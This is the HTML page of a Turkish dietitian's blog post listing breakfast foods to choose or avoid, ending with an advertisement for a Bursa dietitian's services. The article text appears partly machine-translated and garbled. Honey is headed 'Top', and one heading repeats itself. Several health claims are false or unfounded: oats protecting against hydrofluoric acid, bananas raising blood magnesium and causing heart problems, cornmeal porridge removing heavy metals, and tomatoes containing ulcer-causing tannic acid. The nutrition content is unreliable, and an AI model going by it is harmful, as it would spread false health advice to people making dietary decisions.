<article id="post-229" class="themetechmount-box-blog-classic post-229 post type-post status-publish format-gallery has-post-thumbnail hentry category-diyet category-genel-saglik category-protein category-saglik tag-bursa-diyetisyen tag-bursa-diyetisyeni tag-diyet tag-diyetisyen tag-diyetisyenmerkezi tag-dyt-nursena-ardali tag-online-diyet tag-protein tag-saglikli-beslenme post_format-post-format-gallery" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
		<div class="tm-featured-wrapper tm-post-featured-wrapper tm-post-format-gallery"><div class="tm-slick-carousel-wrapper"><div class="tm-flexslider"><ul class="slides"><li><img width="1200" height="800" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two.jpg 1200w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two-300x200.jpg 300w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two-1024x683.jpg 1024w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-two-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" data-id="3591" /></li><li><img width="1024" height="683" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-three.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-three.jpg 1024w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-three-300x200.jpg 300w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-three-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-id="3590" /></li><li><img loading="lazy" width="1200" height="800" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-one.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-one.jpg 1200w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-one-300x200.jpg 300w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-one-1024x683.jpg 1024w, https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/post-one-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" data-id="3589" /></li></ul></div></div></div>		<div class="tm-box-post-date">
			<div class="themetechmount-post-date-wrapper"><div class="themetechmount-entry-date-wrapper"><span class="themetechmount-entry-date"><time class="entry-date" datetime="2019-03-14T08:38:54-07:00">14<span class="entry-month entry-year">Mar<span class="entry-year">2019</span></span></time></span></div></div>		</div>
	</div>
	
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i> <span class="author vcard"><span class="screen-reader-text tm-hide">Author </span><a class="url fn n" href="https://www.bursadiyetisyeni.com/author/admin/">Uzman Diyetisyen &#38; Fitoterapist Nursena Ardalı</a></span></span><span class="tm-meta-line tags-links"><i class="fa fa-tag"></i> <span class="screen-reader-text tm-hide">Tags </span><a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyen/" rel="tag">bursa diyetisyen</a>, <a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyeni/" rel="tag">bursa diyetisyeni</a>, <a href="https://www.bursadiyetisyeni.com/tag/diyet/" rel="tag">Diyet</a>, <a href="https://www.bursadiyetisyeni.com/tag/diyetisyen/" rel="tag">diyetisyen</a>, <a href="https://www.bursadiyetisyeni.com/tag/diyetisyenmerkezi/" rel="tag">diyetisyenmerkezi</a>, <a href="https://www.bursadiyetisyeni.com/tag/dyt-nursena-ardali/" rel="tag">dyt nursena ardalı</a>, <a href="https://www.bursadiyetisyeni.com/tag/online-diyet/" rel="tag">online diyet</a>, <a href="https://www.bursadiyetisyeni.com/tag/protein/" rel="tag">Protein</a>, <a href="https://www.bursadiyetisyeni.com/tag/saglikli-beslenme/" rel="tag">sağlıklı beslenme</a></span><span class="tm-meta-line cat-links"><i class="tm-nutrico-icon-folder"></i> <span class="screen-reader-text tm-hide">Categories </span><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/" rel="category tag">Diyet</a>, <a href="https://www.bursadiyetisyeni.com/category/genel-saglik/" rel="category tag">Genel Sağlık</a>, <a href="https://www.bursadiyetisyeni.com/category/protein/" rel="category tag">Protein</a>, <a href="https://www.bursadiyetisyeni.com/category/saglik/" rel="category tag">Sağlık</a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<p>Kahvaltının günün en önemli öğünü , çünkü bütün gün için gerekli besinleri sağlıyor. Ancak, güne başlamak için her zaman doğru malzemeleri dikkatlice seçin. Bugün sabahları <a href="https://www.bursadiyetisyeni.com/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler-2/" target="_blank" rel="noopener">Aç karnına yiyebileceğiniz &#8211; yiyemeyeceğiniz yiyeceklerden</a> gereken bir liste sunuyoruz:</p>
<p><span id="more-229"></span></p>
<p>Yumurtalar</p>
<p>Yumurtalar<a href="https://www.bursadiyetisyeni.com/en-saglikli-50-besin-aciklandi/" target="_blank" rel="noopener"> besinler</a> açısından zengin, metabolizmayı hızlandıran ve yüksek düzeyde enerji sunan proteinler bakımından kahvaltı için mükemmel bir seçimdir. Ek olarak, yumurtalar günlük kalori alımınızı azaltır.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-3208 alignright" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/single-post-two.jpg" alt="" width="287" height="300" />Yulaf</p>
<p>Yulaf ezmesi de güne mükemmel bir başlangıçtır çünkü hidroflorik asidin neden olduğu tahrişi veya hasarı önler. Kolesterolü düşüren ve metabolizmanızı artıran çözünür lif bakımından zengindir.</p>
<p>Yaban mersini</p>
<p>Kan basıncını düzenleyen, metabolizmayı hızlandıran ve aynı zamanda hafızayı ve konsantrasyonu artıran temel besinlerden.</p>
<p>Mısır unu lapası</p>
<p>Mısır unu lapa da güne başlamak için mükemmel bir seçimdir. Sisteminizi detoksifiye eder, toksinleri ve ağır metalleri vücudunuzdan temizler ve bağırsak mikrofloranızı güçlendirir. Ek olarak, bir dizi besin sağlar ve enerji seviyelerini arttırır.</p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Top</span></span></p>
<p>Güne bal ile başlarsanız, enerji seviyenizi yükseltir ve ruh halinizi yükseltirsiniz. Serotonin üretimini destekler.<br />
Ek olarak, gün boyunca sizi daha üretken ve odaklanmış yapar.</p>
<p>Karabuğday</p>
<p>Karabuğday vitaminler ve mineraller, özellikle demir açısından çok zengindir ve metabolizmanızı artırabilir. Aynı zamanda protein açısından zengin olduğu için enerji seviyelerini etkili bir şekilde arttırır.</p>
<p>Kuruyemiş</p>
<p>Kahvaltıda fındık tüketmek, midedeki pH seviyelerini düzenler ve hazmı kolaylaştırır.</p>
<p>Turunçgiller</p>
<p>Greyfurt, limon ve portakal gibi meyveler C vitamini bakımından zengindir, ancak asitli olmaları mide ekşimesine neden olabilir artırabileceğinden gastrit ve ülseri olanlara kahvaltı için en iyi seçenek değildir.</p>
<p>Muz</p>
<p>kahvaltıda tüketilen muz kandaki magnezyum seviyelerini yükseltir ve kalp problemlerine yol açar. Muz kahvaltı için en iyi seçenek değildir. Ancak onları bal, fındık veya yaban mersini ile yemenizi önerebilirim.</p>
<p>Alkolsüz içecekler ve alkolsüz içecekler</p>
<p>Alkolsüz içecekler ve gazlı içecekler kahvaltınız için en kötü seçimdir, çünkü şekeri yüksektir, metabolizmanızı yavaşlatır ve şişmenize neden olur.</p>
<p>Yeşil sebzeler</p>
<p>Yeşil sebzeler en iyi kahvaltı seçeneği değildir, çünkü şişkinliğe ve mide yanmasına neden olan amino asitler bakımından zengindirler. Ayrıca, mideyi tahriş edebilir ve karın ağrısına neden olabilirler.</p>
<p>Domatesler</p>
<p>Domates mideyi tahriş edebilen, mide yanmasına ve mide ülserlerine neden olabilen tanik asit içerir.</p>
<p>Armutlar</p>
<p>Armut, mide rahatsızlığına ve mide mukozasına zarar vermesine neden olabilecek ham lif bakımından zengindir.</p>
<blockquote>
<h4>Diyette Kural</h4>
<p>Diyet yapmaya başladığınızda en önemli kurallardan birisi de sabırlı olmaktır. Birçok yerde vaat edilen &#8220;3 günde 5 kilo&#8221; gibi diyetlerin doğru olmadığını bilmeniz ve sağlıklı-kalıcı kilo vermek için zamana ihtiyacınız olduğunu unutmamanız gerekir. Bugün başlayacağınız bir beslenme ve spor programı ile önümüzdeki yaza istediğiniz bedenle girmeniz mümkün!<br />
Hadi siz de hikayenizi gelip anlatırsanız size uygun diyet programınızı fırsat ücretlendirme ile hazırlarız. Dyt.Nursena Ardalı Osmangazi Bursa Diyetisyen Merkezi Sağlıklı Günler Diler.</p></blockquote>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-3315 size-full" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2019/04/single-post-img.jpg" alt="" width="768" height="418" /></p>
<h4>Diyetisyen Nursena Ardalı</h4>
<p>www.instagram.com/dyt.nursenaardali<br />
www.facebook.com/dyt.nursenaardali<br />
www.diyetisyenmerkezi.com<br />
www.bursadiyetisyeni.com</p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
				
					<div class="tm-post-prev-next-buttons clearfix">
			<div class="tm-vc_btn3-container tm-left-align-btn tm-vc_btn3-inline"><a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-sm tm-vc_btn3-shape-square tm-vc_btn3-style-flat tm-vc_btn3-weight-no tm-vc_btn3-icon-left tm-vc_btn3-color-skincolor" href="https://www.bursadiyetisyeni.com/yeterli-ve-dengeli-beslenme/" title="Yeterli ve Dengeli Beslenme"><i class="tm-vc_btn3-icon tm-nutrico-icon-angle-double-left"></i> Previous</a></div><div class="tm-vc_btn3-container tm-right-align-btn tm-vc_btn3-inline"><a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-sm tm-vc_btn3-shape-square tm-vc_btn3-style-flat tm-vc_btn3-weight-no tm-vc_btn3-icon-right tm-vc_btn3-color-skincolor" href="https://www.bursadiyetisyeni.com/en-saglikli-50-besin/" title="En sağlıklı 50 besin">Next <i class="tm-vc_btn3-icon tm-nutrico-icon-angle-double-right"></i></a></div>		</div>
			
		
	
			<div class="tm-blog-classic-box-comment">
			
<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://www.bursadiyetisyeni.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.bursadiyetisyeni.com%2Fac-karnina-yiyebileceginiz-ya-da-yiyemeyeceginiz-yiyecekler%2F">giriş yapmalısınız</a>.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
		</div><!-- .tm-blog-classic-box-comment -->
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	

<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bursadiyetisyeni.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></aside>		
		
		
		<aside id="themetechmount-recent-posts-1" class="widget themetechmount_widget_recent_entries">		
		
		<h3 class="widget-title">Recent Posts</h3>		
		<ul class="tm-recent-post-list">
		
		<li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/EathealthyBehealthy-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Beslenme, Fiziksel Aktivite ve Obezite" decoding="async" data-id="4826" /></a><span class="post-date"><i class="fa fa-calendar"></i>12 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/beslenme-fiziksel-aktivite-ve-obezite/">Beslenme, Fiziksel Aktivite ve Obezite</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/03/ella-olsson-2IxTgsgFi-s-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sağlıklı yemek yeme" decoding="async" data-id="6085" /></a><span class="post-date"><i class="fa fa-calendar"></i>10 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/saglikli-yemek-yeme-aliskanligi/">Sağlıklı Yemek Yeme Alışkanlığı</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="İş yerinde doğru beslenme" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-150x150.jpg 150w, https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1382567966-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" data-id="6048" /></a><span class="post-date"><i class="fa fa-calendar"></i>7 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/is-yerinde-dogru-beslenme/">İş Yerinde Doğru Beslenme</a></li><li class="tm-recent-post-list-li"><a href="https://www.bursadiyetisyeni.com/sut-ve-sut-urunleri-nelerdir/"><img width="150" height="150" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2021/02/shutterstock_1330682669-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Süt Ve Süt Ürünleri" decoding="async" data-id="6049" /></a><span class="post-date"><i class="fa fa-calendar"></i>3 Şubat 2021</span><a href="https://www.bursadiyetisyeni.com/sut-ve-sut-urunleri-nelerdir/">Süt Ve Süt Ürünleri Nelerdir</a></li>		
		</ul>
		
		
		
		</aside>		
		
<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.bursadiyetisyeni.com/category/diger-saglik-konulari/">Diğer Sağlık Konuları</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/">Diyet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bursadiyetisyeni.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/">Genel Sağlık</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.bursadiyetisyeni.com/category/kilo-kaybi/">Kilo Kaybı</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bursadiyetisyeni.com/category/protein/">Protein</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bursadiyetisyeni.com/category/saglik/">Sağlık</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.bursadiyetisyeni.com/category/genel-saglik/diyet/yemek/">yemek</a>
</li>
			</ul>

			</aside><aside id="media_image-1" class="widget widget_media_image"><a href="https://www.bursadiyetisyeni.com/"><img width="435" height="783" src="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/widget-banner.jpg" class="image wp-image-4137  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/widget-banner.jpg 435w, https://www.bursadiyetisyeni.com/wp-content/uploads/2020/01/widget-banner-167x300.jpg 167w" sizes="(max-width: 435px) 100vw, 435px" data-id="4137" /></a></aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.bursadiyetisyeni.com/tag/beslenme-hatalari/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="beslenme hataları (4 öge)">beslenme hataları</a>
<a href="https://www.bursadiyetisyeni.com/tag/beslenme-uzmani/" class="tag-cloud-link tag-link-130 tag-link-position-2" style="font-size: 10.571428571429pt;" aria-label="beslenme uzmanı (2 öge)">beslenme uzmanı</a>
<a href="https://www.bursadiyetisyeni.com/tag/beslenme-ve-saglik/" class="tag-cloud-link tag-link-140 tag-link-position-3" style="font-size: 12.285714285714pt;" aria-label="beslenme ve sağlık (3 öge)">beslenme ve sağlık</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-beslenme-uzmani/" class="tag-cloud-link tag-link-144 tag-link-position-4" style="font-size: 12.285714285714pt;" aria-label="bursa beslenme uzmanı (3 öge)">bursa beslenme uzmanı</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursada-en-iyi-diyetisyen-kim/" class="tag-cloud-link tag-link-213 tag-link-position-5" style="font-size: 8pt;" aria-label="bursada en iyi diyetisyen kim (1 öge)">bursada en iyi diyetisyen kim</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-da-tavsiye-edilen-diyetisyen/" class="tag-cloud-link tag-link-225 tag-link-position-6" style="font-size: 8pt;" aria-label="Bursa da Tavsiye Edilen Diyetisyen (1 öge)">Bursa da Tavsiye Edilen Diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyen/" class="tag-cloud-link tag-link-48 tag-link-position-7" style="font-size: 21.285714285714pt;" aria-label="bursa diyetisyen (16 öge)">bursa diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyen-hizmeti/" class="tag-cloud-link tag-link-105 tag-link-position-8" style="font-size: 10.571428571429pt;" aria-label="Bursa Diyetisyen Hizmeti (2 öge)">Bursa Diyetisyen Hizmeti</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyen-hizmetleri/" class="tag-cloud-link tag-link-96 tag-link-position-9" style="font-size: 10.571428571429pt;" aria-label="Bursa Diyetisyen Hizmetleri (2 öge)">Bursa Diyetisyen Hizmetleri</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyeni/" class="tag-cloud-link tag-link-47 tag-link-position-10" style="font-size: 22pt;" aria-label="bursa diyetisyeni (18 öge)">bursa diyetisyeni</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-diyetisyenler-listesi/" class="tag-cloud-link tag-link-214 tag-link-position-11" style="font-size: 8pt;" aria-label="Bursa Diyetisyenler listesi (1 öge)">Bursa Diyetisyenler listesi</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-en-iyi-diyetisyen/" class="tag-cloud-link tag-link-141 tag-link-position-12" style="font-size: 15.857142857143pt;" aria-label="bursa en iyi diyetisyen (6 öge)">bursa en iyi diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-nilufer-diyetisyen/" class="tag-cloud-link tag-link-216 tag-link-position-13" style="font-size: 8pt;" aria-label="Bursa Nilüfer Diyetisyen (1 öge)">Bursa Nilüfer Diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-online-diyetisyen/" class="tag-cloud-link tag-link-83 tag-link-position-14" style="font-size: 10.571428571429pt;" aria-label="Bursa Online Diyetisyen (2 öge)">Bursa Online Diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-osmangazi-diyetisyen/" class="tag-cloud-link tag-link-215 tag-link-position-15" style="font-size: 8pt;" aria-label="Bursa Osmangazi Diyetisyen (1 öge)">Bursa Osmangazi Diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/bursa-tavsiye-diyetisyen/" class="tag-cloud-link tag-link-135 tag-link-position-16" style="font-size: 13.714285714286pt;" aria-label="bursa tavsiye diyetisyen (4 öge)">bursa tavsiye diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/dengeli-beslenme/" class="tag-cloud-link tag-link-145 tag-link-position-17" style="font-size: 14.857142857143pt;" aria-label="dengeli beslenme (5 öge)">dengeli beslenme</a>
<a href="https://www.bursadiyetisyeni.com/tag/diyet/" class="tag-cloud-link tag-link-24 tag-link-position-18" style="font-size: 19.571428571429pt;" aria-label="Diyet (12 öge)">Diyet</a>
<a href="https://www.bursadiyetisyeni.com/tag/diyetisyen/" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 19.571428571429pt;" aria-label="diyetisyen (12 öge)">diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/diyetisyen-danismanligi/" class="tag-cloud-link tag-link-220 tag-link-position-20" style="font-size: 8pt;" aria-label="diyetisyen danışmanlığı (1 öge)">diyetisyen danışmanlığı</a>
<a href="https://www.bursadiyetisyeni.com/tag/diyetisyenmerkezi/" class="tag-cloud-link tag-link-43 tag-link-position-21" style="font-size: 19.142857142857pt;" aria-label="diyetisyenmerkezi (11 öge)">diyetisyenmerkezi</a>
<a href="https://www.bursadiyetisyeni.com/tag/diyetisyen-merkezi/" class="tag-cloud-link tag-link-142 tag-link-position-22" style="font-size: 13.714285714286pt;" aria-label="diyetisyen merkezi (4 öge)">diyetisyen merkezi</a>
<a href="https://www.bursadiyetisyeni.com/tag/diyetisyen-nursena-ardali/" class="tag-cloud-link tag-link-52 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="diyetisyen nursena ardalı (3 öge)">diyetisyen nursena ardalı</a>
<a href="https://www.bursadiyetisyeni.com/tag/dyt-nursena-ardali-2/" class="tag-cloud-link tag-link-143 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Dyt. Nursena Ardalı (2 öge)">Dyt. Nursena Ardalı</a>
<a href="https://www.bursadiyetisyeni.com/tag/dyt-nursena-ardali/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 19.142857142857pt;" aria-label="dyt nursena ardalı (11 öge)">dyt nursena ardalı</a>
<a href="https://www.bursadiyetisyeni.com/tag/kan-sekeri/" class="tag-cloud-link tag-link-68 tag-link-position-26" style="font-size: 10.571428571429pt;" aria-label="kan şekeri (2 öge)">kan şekeri</a>
<a href="https://www.bursadiyetisyeni.com/tag/kilo-alma/" class="tag-cloud-link tag-link-138 tag-link-position-27" style="font-size: 10.571428571429pt;" aria-label="kilo alma (2 öge)">kilo alma</a>
<a href="https://www.bursadiyetisyeni.com/tag/kilo-kaybi/" class="tag-cloud-link tag-link-59 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="kilo kaybı (3 öge)">kilo kaybı</a>
<a href="https://www.bursadiyetisyeni.com/tag/kilo-verdiren-yiyecekler/" class="tag-cloud-link tag-link-87 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Kilo Verdiren Yiyecekler (2 öge)">Kilo Verdiren Yiyecekler</a>
<a href="https://www.bursadiyetisyeni.com/tag/kilo-verme/" class="tag-cloud-link tag-link-136 tag-link-position-30" style="font-size: 13.714285714286pt;" aria-label="kilo verme (4 öge)">kilo verme</a>
<a href="https://www.bursadiyetisyeni.com/tag/kolesterol-dusurucu-gidalar/" class="tag-cloud-link tag-link-89 tag-link-position-31" style="font-size: 10.571428571429pt;" aria-label="Kolesterol Düşürücü Gıdalar (2 öge)">Kolesterol Düşürücü Gıdalar</a>
<a href="https://www.bursadiyetisyeni.com/tag/menapoz-doneminde-beslenme/" class="tag-cloud-link tag-link-72 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="Menapoz Döneminde Beslenme (2 öge)">Menapoz Döneminde Beslenme</a>
<a href="https://www.bursadiyetisyeni.com/tag/online-diyet/" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 20.571428571429pt;" aria-label="online diyet (14 öge)">online diyet</a>
<a href="https://www.bursadiyetisyeni.com/tag/online-diyetisyen/" class="tag-cloud-link tag-link-58 tag-link-position-34" style="font-size: 15.857142857143pt;" aria-label="online diyetisyen (6 öge)">online diyetisyen</a>
<a href="https://www.bursadiyetisyeni.com/tag/saglikli-beslenme/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 20.571428571429pt;" aria-label="sağlıklı beslenme (14 öge)">sağlıklı beslenme</a>
<a href="https://www.bursadiyetisyeni.com/tag/saglikli-kilo-almanin-yollari/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 10.571428571429pt;" aria-label="Sağlıklı Kilo Almanın Yolları (2 öge)">Sağlıklı Kilo Almanın Yolları</a>
<a href="https://www.bursadiyetisyeni.com/tag/saglikli-ve-dengeli-beslenme/" class="tag-cloud-link tag-link-217 tag-link-position-37" style="font-size: 8pt;" aria-label="sağlıklı ve dengeli beslenme (1 öge)">sağlıklı ve dengeli beslenme</a>
<a href="https://www.bursadiyetisyeni.com/tag/sigara-diyeti/" class="tag-cloud-link tag-link-252 tag-link-position-38" style="font-size: 8pt;" aria-label="sigara diyeti (1 öge)">sigara diyeti</a>
<a href="https://www.bursadiyetisyeni.com/tag/tavsiye-bursa-diyetisyeni/" class="tag-cloud-link tag-link-218 tag-link-position-39" style="font-size: 8pt;" aria-label="tavsiye bursa diyetisyeni (1 öge)">tavsiye bursa diyetisyeni</a>
<a href="https://www.bursadiyetisyeni.com/tag/tavsiye-edilen-bursa-diyetisyeni/" class="tag-cloud-link tag-link-219 tag-link-position-40" style="font-size: 8pt;" aria-label="tavsiye edilen bursa diyetisyeni (1 öge)">tavsiye edilen bursa diyetisyeni</a>
<a href="https://www.bursadiyetisyeni.com/tag/vucud-ve-su/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 10.571428571429pt;" aria-label="vücud ve su (2 öge)">vücud ve su</a>
<a href="https://www.bursadiyetisyeni.com/tag/yeterli-ve-dengeli-beslenme/" class="tag-cloud-link tag-link-70 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Yeterli ve dengeli beslenme (2 öge)">Yeterli ve dengeli beslenme</a>
<a href="https://www.bursadiyetisyeni.com/tag/yesil-gida/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 13.714285714286pt;" aria-label="Yeşil Gıda (4 öge)">Yeşil Gıda</a>
<a href="https://www.bursadiyetisyeni.com/tag/zayiflama/" class="tag-cloud-link tag-link-132 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="zayıflama (3 öge)">zayıflama</a>
<a href="https://www.bursadiyetisyeni.com/tag/ucretsiz-diyetisyen/" class="tag-cloud-link tag-link-57 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="ücretsiz diyetisyen (2 öge)">ücretsiz diyetisyen</a></div>
</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></aside><!-- #sidebar-right -->

	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-darkgrey tm-bgimage-no tm-footer-cta-default">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														


<div id="first-footer" class="sidebar-container first-footer  tm-bg tm-bgcolor-custom tm-textcolor-white tm-bgimage-no tm-footerrow-sepnone tm-widgetsep-no" role="complementary">
	<div class="first-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="first-footer-inner">
			<div class="row multi-columns-row">

											<div class="widget-area col-xs-12 col-sm-8 col-md-8 col-lg-8 first-widget-area">
							<aside id="custom_html-138" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>							</div><!-- .widget-area -->
														<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4 first-widget-area">
							<aside id="custom_html-139" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>							</div><!-- .widget-area -->
											
				
          
			</div><!-- .row.multi-columns-row -->
		</div><!-- .first-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="block-7" class="widget widget_block"><div class="footer_logo"><img decoding="async" src="https://www.diyetisyenmerkezi.com/wp-content/uploads/2020/01/MediumSquareLogo.jpg" height="40" alt="footerlogo"></div>Bursa'nın en güvenilir,en çok aranan ve en çok tavsiye edilip tercih edilen sağlık beslenme uzmanı Dyt. Nursena Ardalı ile beslenme hizmetleri ve kişiye özel zengin diyet içeriği için randevuya bekliyoruz.<br><br>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.06);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.06);" class="vc_sep_line"></span></span>
</div>
<ul class="nutrico_contact_widget_wrapper">
